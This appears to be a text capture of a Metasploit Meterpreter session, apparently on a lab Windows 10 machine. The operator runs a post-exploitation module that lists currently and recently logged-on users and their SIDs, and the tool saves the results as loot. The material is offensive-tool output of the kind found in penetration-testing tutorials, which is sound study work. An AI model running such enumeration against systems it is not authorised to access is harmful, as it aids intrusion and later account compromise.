 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20200607134029_default_192.168.0.20_host.users.activ_349897.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant